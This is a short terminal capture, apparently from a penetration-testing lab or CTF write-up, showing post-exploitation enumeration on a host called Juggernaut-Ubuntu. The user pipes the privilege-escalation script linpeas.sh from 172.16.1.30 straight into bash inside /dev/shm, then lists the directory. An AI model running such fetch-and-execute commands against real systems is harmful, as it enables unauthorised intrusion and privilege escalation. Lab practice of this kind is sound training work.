 juggernaut@Juggernaut-Ubuntu:/dev/shm$ curl 172.16.1.30/linpeas.sh | bash > peas.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
25 788k 25 204k 0 0 85629 0 0:00:09 0:00:02 0:00:07 85637. . . . . . . . .
92 788k 92 732k 0 0 9792 0 0:01:22 0:01:16 0:00:06 7796logrotate 3.8.7
bash: line 4600: printf: `3': invalid format character
100 788k 100 788k 0 0 6279 0 0:02:08 0:02:08 --:--:-- 2484
juggernaut@Juggernaut-Ubuntu:/dev/shm$ ls -l
total 484
-rw-r--r-- 1 juggernaut juggernaut 235653 Nov 10 21:04 peas.txt
-rwx------ 1 juggernaut juggernaut 67108904 Nov 9 12:53 pulse-shm-1222337502
-rwx------ 1 juggernaut juggernaut 67108904 Nov 9 12:53 pulse-shm-2436898271
-rwx------ 1 juggernaut juggernaut 67108904 Nov 9 12:53 pulse-shm-2975497907
-rwx------ 1 lightdm lightdm 67108904 Nov 9 12:53 pulse-shm-3331239329
-rwx------ 1 lightdm lightdm 67108904 Nov 9 12:53 pulse-shm-3817913880
-rwx------ 1 juggernaut juggernaut 67108904 Nov 9 12:53 pulse-shm-533622997
-rwx------ 1 lightdm lightdm 67108904 Nov 9 12:53 pulse-shm-715133555
-rwx------ 1 juggernaut juggernaut 67108904 Nov 9 12:53 pulse-shm-851053303
juggernaut@Juggernaut-Ubuntu:/dev/shm$